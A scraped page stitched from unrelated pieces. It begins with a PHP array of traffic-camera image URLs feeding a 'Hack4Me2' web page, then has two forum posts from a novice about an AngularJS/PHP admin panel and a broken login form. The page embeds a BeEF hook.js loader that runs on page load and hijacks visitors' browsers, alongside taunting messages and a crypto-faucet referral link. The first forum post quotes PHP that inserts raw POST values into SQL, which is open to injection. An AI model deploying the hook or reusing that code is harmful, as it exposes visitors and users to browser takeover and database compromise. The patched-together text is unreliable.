'http://207.251.86.238/cctv/347.jpg', 'http://207.251.86.238/cctv/351.jpg', 'http://207.251.86.238/cctv/353.jpg', 'http://207.251.86.238/cctv/355.jpg', 'http://207.251.86.238/cctv/357.jpg', 'http://207.251.86.238/cctv/359.jpg', 'http://207.251.86.238/cctv/358.jpg', 'http://207.251.86.238/cctv/362.jpg', 'http://207.251.86.238/cctv/360.jpg', 'http://207.251.86.238/cctv/363.jpg', 'http://207.251.86.238/cctv/364.jpg', 'http://207.251.86.238/cctv/366.jpg', 'http://207.251.86.238/cctv/365.jpg', 'http://207.251.86.238/cctv/356.jpg', 'http://207.251.86.238/cctv/299.jpg', 'http://207.251.86.238/cctv/367.jpg', 'http://207.251.86.238/cctv/370.jpg', 'http://207.251.86.238/cctv/368.jpg', 'http://207.251.86.238/cctv/369.jpg', 'http://207.251.86.238/cctv/372.jpg', 'http://207.251.86.238/cctv/375.jpg', 'http://207.251.86.238/cctv/379.jpg', 'http://207.251.86.238/cctv/377.jpg', 'http://207.251.86.238/cctv/380.jpg', 'http://207.251.86.238/cctv/374.jpg', 'http://207.251.86.238/cctv/376.jpg', 'http://207.251.86.238/cctv/371.jpg', 'http://207.251.86.238/cctv/373.jpg', 'http://207.251.86.238/cctv/378.jpg', 'http://207.251.86.238/cctv/385.jpg', 'http://207.251.86.238/cctv/383.jpg', 'http://207.251.86.238/cctv/382.jpg', 'http://207.251.86.238/cctv/388.jpg', 'http://207.251.86.238/cctv/387.jpg', 'http://207.251.86.238/cctv/384.jpg', 'http://207.251.86.238/cctv/389.jpg', 'http://207.251.86.238/cctv/381.jpg', 'http://207.251.86.238/cctv/361.jpg', 'http://207.251.86.238/cctv/394.jpg', 'http://207.251.86.238/cctv/395.jpg', 'http://207.251.86.238/cctv/354.jpg', 'http://207.251.86.238/cctv/393.jpg', 'http://207.251.86.238/cctv/392.jpg', 'http://207.251.86.238/cctv/396.jpg', 'http://207.251.86.238/cctv/402.jpg', 'http://207.251.86.238/cctv/391.jpg', 'http://207.251.86.238/cctv/390.jpg', 'http://207.251.86.238/cctv/398.jpg', 'http://207.251.86.238/cctv/397.jpg', 'http://207.251.86.238/cctv/401.jpg', 'http://207.251.86.238/cctv/400.jpg', 'http://207.251.86.238/cctv/412.jpg', 'http://207.251.86.238/cctv/408.jpg', 'http://207.251.86.238/cctv/404.jpg', 'http://207.251.86.238/cctv/409.jpg', 'http://207.251.86.238/cctv/410.jpg', 'http://207.251.86.238/cctv/406.jpg', 'http://207.251.86.238/cctv/405.jpg', 'http://207.251.86.238/cctv/415.jpg', 'http://207.251.86.238/cctv/413.jpg', 'http://207.251.86.238/cctv/421.jpg', 'http://207.251.86.238/cctv/418.jpg', 'http://207.251.86.238/cctv/414.jpg', 'http://207.251.86.238/cctv/424.jpg', 'http://207.251.86.238/cctv/417.jpg', 'http://207.251.86.238/cctv/426.jpg', 'http://207.251.86.238/cctv/416.jpg', 'http://207.251.86.238/cctv/427.jpg', 'http://207.251.86.238/cctv/428.jpg', 'http://207.251.86.238/cctv/420.jpg', 'http://207.251.86.238/cctv/407.jpg', 'http://207.251.86.238/cctv/430.jpg', 'http://207.251.86.238/cctv/434.jpg', 'http://207.251.86.238/cctv/438.jpg', 'http://207.251.86.238/cctv/435.jpg', 'http://207.251.86.238/cctv/439.jpg', 'http://207.251.86.238/cctv/437.jpg', 'http://207.251.86.238/cctv/432.jpg', 'http://207.251.86.238/cctv/425.jpg', 'http://207.251.86.238/cctv/436.jpg', 'http://207.251.86.238/cctv/431.jpg', 'http://207.251.86.238/cctv/447.jpg', 'http://207.251.86.238/cctv/446.jpg', 'http://207.251.86.238/cctv/450.jpg', 'http://207.251.86.238/cctv/448.jpg', 'http://207.251.86.238/cctv/455.jpg', 'http://207.251.86.238/cctv/443.jpg', 'http://207.251.86.238/cctv/462.jpg', 'http://207.251.86.238/cctv/464.jpg', 'http://207.251.86.238/cctv/465.jpg', 'http://207.251.86.238/cctv/445.jpg', 'http://207.251.86.238/cctv/466.jpg', 'http://207.251.86.238/cctv/454.jpg', 'http://207.251.86.238/cctv/471.jpg', 'http://207.251.86.238/cctv/453.jpg', 'http://207.251.86.238/cctv/467.jpg', 'http://207.251.86.238/cctv/473.jpg', 'http://207.251.86.238/cctv/475.jpg', 'http://207.251.86.238/cctv/474.jpg', 'http://207.251.86.238/cctv/472.jpg', 'http://207.251.86.238/cctv/476.jpg', 'http://207.251.86.238/cctv/484.jpg', 'http://207.251.86.238/cctv/482.jpg', 'http://207.251.86.238/cctv/411.jpg', 'http://207.251.86.238/cctv/486.jpg', 'http://207.251.86.238/cctv/481.jpg', 'http://207.251.86.238/cctv/478.jpg', 'http://207.251.86.238/cctv/483.jpg', 'http://207.251.86.238/cctv/485.jpg', 'http://207.251.86.238/cctv/487.jpg', 'http://207.251.86.238/cctv/488.jpg', 'http://207.251.86.238/cctv/492.jpg', 'http://207.251.86.238/cctv/489.jpg', 'http://207.251.86.238/cctv/495.jpg', 'http://207.251.86.238/cctv/494.jpg', 'http://207.251.86.238/cctv/496.jpg', 'http://207.251.86.238/cctv/491.jpg', 'http://207.251.86.238/cctv/501.jpg', 'http://207.251.86.238/cctv/500.jpg', 'http://207.251.86.238/cctv/524.jpg', 'http://207.251.86.238/cctv/525.jpg', 'http://207.251.86.238/cctv/526.jpg', 'http://207.251.86.238/cctv/531.jpg', 'http://207.251.86.238/cctv/527.jpg', 'http://207.251.86.238/cctv/528.jpg', 'http://207.251.86.238/cctv/530.jpg', 'http://207.251.86.238/cctv/535.jpg', 'http://207.251.86.238/cctv/533.jpg', 'http://207.251.86.238/cctv/532.jpg', 'http://207.251.86.238/cctv/536.jpg', 'http://207.251.86.238/cctv/539.jpg', 'http://207.251.86.238/cctv/538.jpg', 'http://207.251.86.238/cctv/542.jpg', 'http://207.251.86.238/cctv/546.jpg', 'http://207.251.86.238/cctv/537.jpg', 'http://207.251.86.238/cctv/544.jpg', 'http://207.251.86.238/cctv/547.jpg', 'http://207.251.86.238/cctv/556.jpg', 'http://207.251.86.238/cctv/560.jpg', 'http://207.251.86.238/cctv/555.jpg', 'http://207.251.86.238/cctv/543.jpg', 'http://207.251.86.238/cctv/581.jpg', 'http://207.251.86.238/cctv/600.jpg', 'http://207.251.86.238/cctv/607.jpg', 'http://207.251.86.238/cctv/609.jpg', 'http://207.251.86.238/cctv/631.jpg', 'http://207.251.86.238/cctv/635.jpg', 'http://207.251.86.238/cctv/651.jpg', 'http://207.251.86.238/cctv/647.jpg', 'http://207.251.86.238/cctv/649.jpg', 'http://207.251.86.238/cctv/650.jpg', 'http://207.251.86.238/cctv/648.jpg', 'http://207.251.86.238/cctv/661.jpg', 'http://207.251.86.238/cctv/663.jpg', 'http://207.251.86.238/cctv/664.jpg', 'http://207.251.86.238/cctv/665.jpg', 'http://207.251.86.238/cctv/666.jpg', 'http://207.251.86.238/cctv/667.jpg', 'http://207.251.86.238/cctv/623.jpg', 'http://207.251.86.238/cctv/670.jpg', 'http://207.251.86.238/cctv/668.jpg', 'http://207.251.86.238/cctv/672.jpg', 'http://207.251.86.238/cctv/669.jpg', 'http://207.251.86.238/cctv/671.jpg', 'http://207.251.86.238/cctv/655.jpg', 'http://207.251.86.238/cctv/658.jpg', 'http://207.251.86.238/cctv/659.jpg', 'http://207.251.86.238/cctv/656.jpg', 'http://207.251.86.238/cctv/675.jpg', 'http://207.251.86.238/cctv/653.jpg', 'http://207.251.86.238/cctv/676.jpg', 'http://207.251.86.238/cctv/677.jpg', 'http://207.251.86.238/cctv/673.jpg', 'http://207.251.86.238/cctv/681.jpg', 'http://207.251.86.238/cctv/683.jpg', 'http://207.251.86.238/cctv/678.jpg', 'http://207.251.86.238/cctv/679.jpg', 'http://207.251.86.238/cctv/680.jpg', 'http://207.251.86.238/cctv/684.jpg', 'http://207.251.86.238/cctv/0003.jpg', 'http://207.251.86.238/cctv/0002.jpg', 'http://207.251.86.238/cctv/0005.jpg', 'http://207.251.86.238/cctv/0008.jpg', 'http://207.251.86.238/cctv/0009.jpg', 'http://207.251.86.238/cctv/0007.jpg', 'http://207.251.86.238/cctv/0004.jpg', 'http://207.251.86.238/cctv/0011.jpg', 'http://207.251.86.238/cctv/0001.jpg', 'http://207.251.86.238/cctv/0012.jpg', 'http://207.251.86.238/cctv/0010.jpg', 'http://207.251.86.238/cctv/0016.jpg', 'http://207.251.86.238/cctv/0019.jpg', 'http://207.251.86.238/cctv/0020.jpg', 'http://207.251.86.238/cctv/0023.jpg', 'http://207.251.86.238/cctv/0017.jpg', 'http://207.251.86.238/cctv/0024.jpg', 'http://207.251.86.238/cctv/0014.jpg', 'http://207.251.86.238/cctv/0015.jpg', 'http://207.251.86.238/cctv/0013.jpg', 'http://207.251.86.238/cctv/0018.jpg', 'http://207.251.86.238/cctv/0025.jpg', 'http://207.251.86.238/cctv/0029.jpg', 'http://207.251.86.238/cctv/0032.jpg', 'http://207.251.86.238/cctv/0033.jpg', 'http://207.251.86.238/cctv/0031.jpg', 'http://207.251.86.238/cctv/0028.jpg', 'http://207.251.86.238/cctv/0036.jpg', 'http://207.251.86.238/cctv/0035.jpg', 'http://207.251.86.238/cctv/0040.jpg', 'http://207.251.86.238/cctv/0038.jpg', 'http://207.251.86.238/cctv/0022.jpg', 'http://207.251.86.238/cctv/0043.jpg', 'http://207.251.86.238/cctv/0044.jpg', 'http://207.251.86.238/cctv/0048.jpg', 'http://207.251.86.238/cctv/0055.jpg', 'http://207.251.86.238/cctv/0049.jpg', 'http://207.251.86.238/cctv/0057.jpg', 'http://207.251.86.238/cctv/0059.jpg', 'http://207.251.86.238/cctv/0060.jpg', 'http://207.251.86.238/cctv/0058.jpg', 'http://207.251.86.238/cctv/0050.jpg', 'http://207.251.86.238/cctv/0063.jpg', 'http://207.251.86.238/cctv/0056.jpg', 'http://207.251.86.238/cctv/0061.jpg', 'http://207.251.86.238/cctv/0068.jpg', 'http://207.251.86.238/cctv/0065.jpg', 'http://207.251.86.238/cctv/0066.jpg', 'http://207.251.86.238/cctv/0069.jpg', 'http://207.251.86.238/cctv/0070.jpg', 'http://207.251.86.238/cctv/0067.jpg', 'http://207.251.86.238/cctv/0074.jpg', 'http://207.251.86.238/cctv/0083.jpg', 'http://207.251.86.238/cctv/0072.jpg', 'http://207.251.86.238/cctv/0095.jpg', 'http://207.251.86.238/cctv/0102.jpg', 'http://207.251.86.238/cctv/0096.jpg', 'http://207.251.86.238/cctv/0106.jpg', 'http://207.251.86.238/cctv/0090.jpg', 'http://207.251.86.238/cctv/0108.jpg', 'http://207.251.86.238/cctv/0071.jpg', 'http://207.251.86.238/cctv/0114.jpg', 'http://207.251.86.238/cctv/0115.jpg', 'http://207.251.86.238/cctv/0122.jpg', 'http://207.251.86.238/cctv/0127.jpg', 'http://207.251.86.238/cctv/0129.jpg', 'http://207.251.86.238/cctv/0128.jpg', 'http://207.251.86.238/cctv/0111.jpg', 'http://207.251.86.238/cctv/0136.jpg', 'http://207.251.86.238/cctv/0134.jpg', 'http://207.251.86.238/cctv/0116.jpg', 'http://207.251.86.238/cctv/0143.jpg', 'http://207.251.86.238/cctv/0112.jpg', 'http://207.251.86.238/cctv/0148.jpg', 'http://207.251.86.238/cctv/0146.jpg', 'http://207.251.86.238/cctv/0145.jpg', 'http://207.251.86.238/cctv/0144.jpg', 'http://207.251.86.238/cctv/0149.jpg', 'http://207.251.86.238/cctv/0159.jpg', 'http://207.251.86.238/cctv/0162.jpg', 'http://207.251.86.238/cctv/0163.jpg', 'http://207.251.86.238/cctv/0166.jpg', 'http://207.251.86.238/cctv/0170.jpg', 'http://207.251.86.238/cctv/0172.jpg', 'http://207.251.86.238/cctv/0181.jpg', 'http://207.251.86.238/cctv/0171.jpg', 'http://207.251.86.238/cctv/0175.jpg', 'http://207.251.86.238/cctv/0184.jpg', 'http://207.251.86.238/cctv/0178.jpg', 'http://207.251.86.238/cctv/0185.jpg', 'http://207.251.86.238/cctv/0188.jpg', 'http://207.251.86.238/cctv/0186.jpg', 'http://207.251.86.238/cctv/0192.jpg', 'http://207.251.86.238/cctv/0193.jpg', 'http://207.251.86.238/cctv/0187.jpg', 'http://207.251.86.238/cctv/0201.jpg', 'http://207.251.86.238/cctv/0200.jpg', 'http://207.251.86.238/cctv/0202.jpg', 'http://207.251.86.238/cctv/0194.jpg', 'http://207.251.86.238/cctv/0203.jpg', 'http://207.251.86.238/cctv/0207.jpg', 'http://207.251.86.238/cctv/0190.jpg', 'http://207.251.86.238/cctv/0191.jpg', 'http://207.251.86.238/cctv/0189.jpg', 'http://207.251.86.238/cctv/0210.jpg', 'http://207.251.86.238/cctv/0213.jpg', 'http://207.251.86.238/cctv/0253.jpg', 'http://207.251.86.238/cctv/0252.jpg', 'http://207.251.86.238/cctv/0251.jpg', 'http://207.251.86.238/cctv/0247.jpg', 'http://207.251.86.238/cctv/0254.jpg', 'http://207.251.86.238/cctv/0262.jpg', 'http://207.251.86.238/cctv/0261.jpg', 'http://207.251.86.238/cctv/0264.jpg', 'http://207.251.86.238/cctv/0263.jpg', 'http://207.251.86.238/cctv/0271.jpg', 'http://207.251.86.238/cctv/0269.jpg', 'http://207.251.86.238/cctv/0232.jpg', 'http://207.251.86.238/cctv/0273.jpg', 'http://207.251.86.238/cctv/0275.jpg', 'http://207.251.86.238/cctv/0276.jpg', 'http://207.251.86.238/cctv/0278.jpg', 'http://207.251.86.238/cctv/0274.jpg', 'http://207.251.86.238/cctv/0280.jpg', 'http://207.251.86.238/cctv/0277.jpg', 'http://207.251.86.238/cctv/0286.jpg', 'http://207.251.86.238/cctv/0285.jpg', 'http://207.251.86.238/cctv/0287.jpg', 'http://207.251.86.238/cctv/0289.jpg', 'http://207.251.86.238/cctv/0290.jpg', 'http://207.251.86.238/cctv/0296.jpg', 'http://207.251.86.238/cctv/0303.jpg', 'http://207.251.86.238/cctv/0304.jpg', 'http://207.251.86.238/cctv/0305.jpg', 'http://207.251.86.238/cctv/0309.jpg', 'http://207.251.86.238/cctv/0299.jpg', 'http://207.251.86.238/cctv/0315.jpg', 'http://207.251.86.238/cctv/0294.jpg', 'http://207.251.86.238/cctv/0316.jpg', 'http://207.251.86.238/cctv/0320.jpg', 'http://207.251.86.238/cctv/0323.jpg', 'http://207.251.86.238/cctv/0318.jpg', 'http://207.251.86.238/cctv/0321.jpg', 'http://207.251.86.238/cctv/0317.jpg', 'http://207.251.86.238/cctv/0319.jpg', 'http://207.251.86.238/cctv/0322.jpg', 'http://207.251.86.238/cctv/0326.jpg', 'http://207.251.86.238/cctv/0327.jpg', 'http://207.251.86.238/cctv/0328.jpg', 'http://207.251.86.238/cctv/0329.jpg', 'http://207.251.86.238/cctv/0330.jpg', 'http://207.251.86.238/cctv/0339.jpg', 'http://207.251.86.238/cctv/0335.jpg', 'http://207.251.86.238/cctv/0343.jpg', 'http://207.251.86.238/cctv/0337.jpg', 'http://207.251.86.238/cctv/0346.jpg', 'http://207.251.86.238/cctv/0341.jpg', 'http://207.251.86.238/cctv/0342.jpg', 'http://207.251.86.238/cctv/0350.jpg', 'http://207.251.86.238/cctv/0352.jpg', 'http://207.251.86.238/cctv/0345.jpg', 'http://207.251.86.238/cctv/0344.jpg', 'http://207.251.86.238/cctv/0354.jpg', 'http://207.251.86.238/cctv/0353.jpg', 'http://207.251.86.238/cctv/0355.jpg', 'http://207.251.86.238/cctv/0347.jpg', 'http://207.251.86.238/cctv/0361.jpg', 'http://207.251.86.238/cctv/0359.jpg', 'http://207.251.86.238/cctv/0360.jpg', 'http://207.251.86.238/cctv/0364.jpg', 'http://207.251.86.238/cctv/0357.jpg', 'http://207.251.86.238/cctv/0356.jpg', 'http://207.251.86.238/cctv/0362.jpg', 'http://207.251.86.238/cctv/0365.jpg', 'http://207.251.86.238/cctv/0366.jpg', 'http://207.251.86.238/cctv/0370.jpg', 'http://207.251.86.238/cctv/0358.jpg', 'http://207.251.86.238/cctv/0363.jpg', 'http://207.251.86.238/cctv/0369.jpg', 'http://207.251.86.238/cctv/0372.jpg', 'http://207.251.86.238/cctv/0367.jpg', 'http://207.251.86.238/cctv/0371.jpg', 'http://207.251.86.238/cctv/0368.jpg', 'http://207.251.86.238/cctv/0377.jpg', 'http://207.251.86.238/cctv/0378.jpg', 'http://207.251.86.238/cctv/0379.jpg', 'http://207.251.86.238/cctv/0349.jpg', 'http://207.251.86.238/cctv/0380.jpg', 'http://207.251.86.238/cctv/0374.jpg', 'http://207.251.86.238/cctv/0375.jpg', 'http://207.251.86.238/cctv/0376.jpg', 'http://207.251.86.238/cctv/0373.jpg', 'http://207.251.86.238/cctv/0381.jpg', 'http://207.251.86.238/cctv/0382.jpg', 'http://207.251.86.238/cctv/0385.jpg', 'http://207.251.86.238/cctv/0383.jpg', 'http://207.251.86.238/cctv/0391.jpg', 'http://207.251.86.238/cctv/0393.jpg', 'http://207.251.86.238/cctv/0387.jpg', 'http://207.251.86.238/cctv/0388.jpg', 'http://207.251.86.238/cctv/0389.jpg', 'http://207.251.86.238/cctv/0390.jpg', 'http://207.251.86.238/cctv/0392.jpg', 'http://207.251.86.238/cctv/0394.jpg', 'http://207.251.86.238/cctv/0395.jpg', 'http://207.251.86.238/cctv/0396.jpg', 'http://207.251.86.238/cctv/0384.jpg', 'http://207.251.86.238/cctv/0398.jpg', 'http://207.251.86.238/cctv/0406.jpg', 'http://207.251.86.238/cctv/0407.jpg', 'http://207.251.86.238/cctv/0408.jpg', 'http://207.251.86.238/cctv/0409.jpg', 'http://207.251.86.238/cctv/0410.jpg', 'http://207.251.86.238/cctv/0411.jpg', 'http://207.251.86.238/cctv/0412.jpg', 'http://207.251.86.238/cctv/0413.jpg', 'http://207.251.86.238/cctv/0414.jpg', 'http://207.251.86.238/cctv/0397.jpg', 'http://207.251.86.238/cctv/0415.jpg', 'http://207.251.86.238/cctv/0416.jpg', 'http://207.251.86.238/cctv/0417.jpg', 'http://207.251.86.238/cctv/0418.jpg', 'http://207.251.86.238/cctv/0401.jpg', 'http://207.251.86.238/cctv/0420.jpg', 'http://207.251.86.238/cctv/0400.jpg', 'http://207.251.86.238/cctv/0421.jpg', 'http://207.251.86.238/cctv/0425.jpg', 'http://207.251.86.238/cctv/0426.jpg', 'http://207.251.86.238/cctv/0403.jpg', 'http://207.251.86.238/cctv/0427.jpg', 'http://207.251.86.238/cctv/0405.jpg', 'http://207.251.86.238/cctv/0430.jpg', 'http://207.251.86.238/cctv/0431.jpg', 'http://207.251.86.238/cctv/0428.jpg', 'http://207.251.86.238/cctv/0404.jpg', 'http://207.251.86.238/cctv/0436.jpg', 'http://207.251.86.238/cctv/0439.jpg', 'http://207.251.86.238/cctv/0435.jpg', 'http://207.251.86.238/cctv/0438.jpg', 'http://207.251.86.238/cctv/0440.jpg', 'http://207.251.86.238/cctv/0443.jpg', 'http://207.251.86.238/cctv/0441.jpg', 'http://207.251.86.238/cctv/0424.jpg', 'http://207.251.86.238/cctv/0442.jpg', 'http://207.251.86.238/cctv/0444.jpg', 'http://207.251.86.238/cctv/0402.jpg', 'http://207.251.86.238/cctv/0450.jpg', 'http://207.251.86.238/cctv/0448.jpg', 'http://207.251.86.238/cctv/0453.jpg', 'http://207.251.86.238/cctv/0432.jpg', 'http://207.251.86.238/cctv/0455.jpg', 'http://207.251.86.238/cctv/0454.jpg', 'http://207.251.86.238/cctv/0456.jpg', 'http://207.251.86.238/cctv/0447.jpg', 'http://207.251.86.238/cctv/0437.jpg', 'http://207.251.86.238/cctv/0458.jpg', 'http://207.251.86.238/cctv/0446.jpg', 'http://207.251.86.238/cctv/0466.jpg', 'http://207.251.86.238/cctv/0445.jpg', 'http://207.251.86.238/cctv/0465.jpg', 'http://207.251.86.238/cctv/0474.jpg', 'http://207.251.86.238/cctv/0471.jpg', 'http://207.251.86.238/cctv/0472.jpg', 'http://207.251.86.238/cctv/0476.jpg', 'http://207.251.86.238/cctv/0467.jpg', 'http://207.251.86.238/cctv/0464.jpg', 'http://207.251.86.238/cctv/0475.jpg', 'http://207.251.86.238/cctv/0483.jpg', 'http://207.251.86.238/cctv/0485.jpg', 'http://207.251.86.238/cctv/0486.jpg', 'http://207.251.86.238/cctv/0487.jpg', 'http://207.251.86.238/cctv/0488.jpg', 'http://207.251.86.238/cctv/0489.jpg', 'http://207.251.86.238/cctv/0490.jpg', 'http://207.251.86.238/cctv/0491.jpg', 'http://207.251.86.238/cctv/0492.jpg', 'http://207.251.86.238/cctv/0484.jpg', 'http://207.251.86.238/cctv/0493.jpg', 'http://207.251.86.238/cctv/0434.jpg', 'http://207.251.86.238/cctv/0495.jpg', 'http://207.251.86.238/cctv/0494.jpg', 'http://207.251.86.238/cctv/0496.jpg', 'http://207.251.86.238/cctv/0481.jpg', 'http://207.251.86.238/cctv/0482.jpg', 'http://207.251.86.238/cctv/0501.jpg', 'http://207.251.86.238/cctv/0478.jpg', 'http://207.251.86.238/cctv/0500.jpg', 'http://207.251.86.238/cctv/0519.jpg', 'http://207.251.86.238/cctv/0551.jpg', 'http://207.251.86.238/cctv/0569.jpg', 'http://207.251.86.238/cctv/0556.jpg', 'http://207.251.86.238/cctv/0625.jpg', 'http://207.251.86.238/cctv/0626.jpg', 'http://207.251.86.238/cctv/0647.jpg', 'http://207.251.86.238/cctv/0644.jpg', 'http://207.251.86.238/cctv/0649.jpg', 'http://207.251.86.238/cctv/0651.jpg', 'http://207.251.86.238/cctv/0650.jpg', 'http://207.251.86.238/cctv/0653.jpg', 'http://207.251.86.238/cctv/0655.jpg', 'http://207.251.86.238/cctv/0656.jpg', 'http://207.251.86.238/cctv/0658.jpg', 'http://207.251.86.238/cctv/0659.jpg', 'http://207.251.86.238/cctv/0661.jpg', 'http://207.251.86.238/cctv/0663.jpg', 'http://207.251.86.238/cctv/0664.jpg', 'http://207.251.86.238/cctv/0667.jpg', 'http://207.251.86.238/cctv/0665.jpg', 'http://207.251.86.238/cctv/0666.jpg', 'http://207.251.86.238/cctv/0669.jpg', 'http://207.251.86.238/cctv/0672.jpg', 'http://207.251.86.238/cctv/0671.jpg', 'http://207.251.86.238/cctv/0673.jpg', 'http://207.251.86.238/cctv/0668.jpg', 'http://207.251.86.238/cctv/0675.jpg', 'http://207.251.86.238/cctv/0676.jpg', 'http://207.251.86.238/cctv/0677.jpg', 'http://207.251.86.238/cctv/0670.jpg', 'http://207.251.86.238/cctv/0634.jpg', 'http://207.251.86.238/cctv/0639.jpg', ); // array of filenames $i = rand(0, count($bg)-1); // generate random number size of the array $selectedBg = "$bg[$i]"; // set variable equal to which random filename was chosen ?> <!DOCTYPE html> <html> <head> <title>Hack4Me2</title> <style type="text/css"> <!-- body{ background: url(<?php echo $selectedBg; ?>) no-repeat center center fixed; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; } --> </style> </head> <body> <p style="text-align: center;"> </p> <p style="text-align: center;"><span style="font-size: xx-large;"><a href="javascript:%20(function%20()%20{%20var%20url%20=%20%27http:%2f%2f0.0.0.0:3000%2fhook.js%27;if%20(typeof%20beef%20==%20%27undefined%27)%20{%20var%20bf%20=%20document.createElement(%27script%27);%20bf.type%20=%20%27text%2fjavascript%27;%20bf.src%20=%20url;%20document.body.appendChild(bf);}})();">Hack4Me2</a></span></p> <p style="text-align: center;"><span id="msg" style="font-size: large; color:white">Please stand by...</span></p> <p style="text-align: center;"><noscript>You are safe from browser hijacking.</noscript> <script type="text/javascript">// <![CDATA[ (function () { var url = 'http://0.0.0.0:3000/hook.js';if (typeof beef == 'undefined') { var bf = document.createElement('script'); bf.type = 'text/javascript'; bf.src = url; document.body.appendChild(bf);}})(); var statuses = ["Hacking is fun!!!", "Test the security of your browser!!!", "Are you feeling secure?", "I can see you.", "Did you hear anything?", "You are currently vulnerable.", "CICADA3301 was here.", "Please wait while we hack you.", "Dynamic text is fun!", "Hack away!!!", "Get the tor browser from the tor project.", "Hidden are the clues.", "Will you find the answer?", "There is more?", "Your information will never be disclosed.", "Enter the Konami code into your search engine, I dare you.", "The world is like a lemon once we squeez it dry it won't be that attractive.", "The background is made up of live New York traffic feeds.", "684-711", "Learn from your mistakes.",]; var loadingtimer = window.setInterval(function() { var status = statuses[Math.floor(Math.random() * statuses.length)]; var m = document.getElementById("msg"); while(m.firstChild) m.removeChild(m.firstChild); m.appendChild(document.createTextNode(status)); }, 1500); </script> <p style="text-align: center;"><button onClick="document.body.style.cssText+=';background-image: url(<?php echo $selectedBg; ?>);-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;background-repeat: no-repeat;';" style="background-color: transparent; color: blue"><b>Refresh</b></button> <br> <br> <a href="https://qoinpro.com/dcb61daf63a384ae722e719514fdd156" style="font-size: x-large;">click for a great bitcoin tap.</a> </body> </html> index.php
-
Hi, I am having troubles trying to add View/Edit/Del options to my web system modules. I am not the creator of the web system so it's complicated for me, also, I am a newbie on this. I want to be able to view/edit/del from admin panel every product or client stored in my db. Here's the Clients module code: client.html <div ng-include="'views/menu.html'"> </div> <button type="button" class="btn btn-primary" ng-model = 'newProduct' ng-click = 'newProductButton()'>{{buttonName}}</button> <hr> <div class="table-responsive" ng-show ='!newProduct'> <table class="table table-striped table-hover"> <tr> <td>Nº</td> <td>Cédula</td> <td>Nombre</td> <td>Apellido</td> <td>Dirección</td> <td>Email</td> <td>Télefono</td> </tr> <tr ng-repeat= 'client in clients track by $index'> <td>{{$index + 1}}</td> <td>{{client.codigo}}</td> <td>{{client.nombre}}</td> <td>{{client.apellido}}</td> <td>{{client.direccion}}</td> <td>{{client.email}}</td> <td>{{client.telefono}}</td> </tr> </table> </div> <div ng-show = 'newProduct'> <form role="form" ng-submit ="updateClient (id,name,lastName,address,phoneNumber,email)"> <label>Cédula</label> <div class="form-group"> <input class="form-control" placeholder="Cédula" ng-model='id' id="id"> </div> <label>Nombre</label> <div class="form-group"> <input class="form-control" placeholder="Nombre" ng-model='name' id="sname"> </div> <label>Apellido</label> <div class="form-group"> <input class="form-control" placeholder="Apellido" ng-model='lastName' id="lastName"> </div> <label>Dirección</label> <div class="form-group"> <input class="form-control" placeholder="Dirección" ng-model='address' id="address"> </div> <label>Teléfono</label> <div class="form-group"> <input type='tel' class="form-control" placeholder="Teléfono" ng-model='phoneNumber' id="phoneNumber"> </div> <label>Email</label> <div class="form-group"> <input type='email'class="form-control" placeholder="Email" ng-model='email' id="email"> </div> <div class="alert alert-success" id='alertSuccess' style="display:none">Ingresado Satisfactoriamente...</div> <div class="alert alert-danger" id='alertDanger' style="display:none">Ese cliente ya fue agregado</div> <button type="submit" class="btn btn-primary">Agregar Cliente</button> </form> </div> client.js 'use strict'; /** * @ngdoc function * @name belkitaerpApp.controller:ClientCtrl * @description * # ClientCtrl * Controller of the belkitaerpApp */ angular.module('belkitaerpApp') .controller('ClientCtrl', function ($scope,$http) { $scope.newProduct = false; if($scope.newProduct){ $scope.buttonName = 'Ver Tabla'; } else{ $scope.buttonName = 'Ingresar Cliente'; } $http.get('../serverSide/clients.php').success(function(clients){ console.log(clients); $scope.clients = clients.Clients; }) $scope.newProductButton = function(){ $scope.newProduct = !$scope.newProduct; if($scope.newProduct){ $scope.buttonName = 'Ver Tabla'; } else{ $scope.buttonName = 'Ingresar Cliente'; } } $scope.updateClient = function(id,name,lastName,address,phoneNumber,email){ $http.post('../serverSide/updateClient.php',{id:id,name:name,lastName:lastName,address:address,phoneNumber:phoneNumber,email:email}).success(function(data){ console.log(data); $('#alertSuccess').show("slow"); setTimeout(function() { $('#alertSuccess').hide('slow'); }, 3000); }).error(function(data){ console.log(data); $('<div id="alertDanger"></div>').show("slow"); setTimeout(function() { $('<div id="alertDanger"></div>').hide('slow'); }, 3000); }) } }); client.php <?php require_once 'database.php'; $db = new Database(); $clients = $db->queryAll('SELECT clie_id as id,clie_cod as codigo, clie_ape as apellido, clie_nom as nombre, clie_dir as direccion, clie_ema as email, clie_tel as telefono FROM cliente','Clients'); echo json_encode($clients); ?> I have found a php code on the web and I was wondering if it was possible to merge it with my existing one. I tested the code with my db and it's working but I do not know how to merge it with my existing code. Here's the code: <?php if (isset($_POST['submit'])) { include 'db.php'; $clie_cod=$_POST['clie_cod'] ; $clie_ape= $_POST['clie_ape'] ; $clie_nom=$_POST['clie_nom'] ; $clie_dir=$_POST['clie_dir'] ; mysql_query("INSERT INTO `cliente`(Código,Apellido,Nombre,Dirección) VALUES ('$clie_cod','$clie_ape','$clie_nom','$clie_dir')"); } ?> </form> <table border="1"> <?php include("db.php"); $result=mysql_query("SELECT * FROM cliente"); while($test = mysql_fetch_array($result)) { $id = $test['clie_id']; echo "<tr align='center'>"; echo"<td><font color='black'>" .$test['clie_id']."</font></td>"; echo"<td><font color='black'>" .$test['clie_cod']."</font></td>"; echo"<td><font color='black'>". $test['clie_ape']. "</font></td>"; echo"<td><font color='black'>". $test['clie_nom']. "</font></td>"; echo"<td><font color='black'>". $test['clie_dir']. "</font></td>"; echo"<td> <a href ='view.php?clie_id=$id'>Edit</a>"; echo"<td> <a href ='del.php?clie_id=$id'><center>Delete</center></a>"; echo "</tr>"; } mysql_close($conn); ?> </table> </body> </html> Any help would be highly appreciated. Thank you very much.
-
Hello guys, first post here. I have a web system which contains a login form programmed in 3 different languages HTML, PHP and JS. The problem is that it's not working, you can access without entering any data, you just press enter and it will work, I don't know why it is not validating any credentials. I was thinking about some query problems but I don't know. I am a newbie on this. I have read a lot but haven't found an answer. A friend helped me build the system but left that uncompleted and he's nowhere to be found. I was wondering if you could help me out with this. <form role="form" ng-submit="login(user,password)"> <div class="form-group"> <input type="user" class="form-control" ng-model='user' placeholder="Usuario"> </div> <div class="form-group"> <input type="password" class="form-control" ng-model='password' placeholder="Contraseña"> </div> <div class="alert alert-warning" id='alert' style="display:none">Revise la informacion...</div> 